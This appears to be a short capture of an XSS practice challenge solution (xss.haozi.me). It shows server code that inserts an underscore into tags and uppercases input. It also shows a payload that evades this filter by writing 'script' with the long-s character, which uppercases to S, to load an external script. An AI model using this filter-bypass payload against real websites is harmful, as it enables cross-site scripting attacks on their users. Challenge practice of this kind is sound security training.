 input code length: 49
1 <ſcript src="https://xss.haozi.me/j.js"></script>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS"></SCRIPT></h1>
server code
1 function render (input) {
2   input = input.replace(/<([a-zA-Z])/g, '<_$1')
3   input = input.toUpperCase()
4   return '<h1>' + input + '</h1>'
5 }
红日安全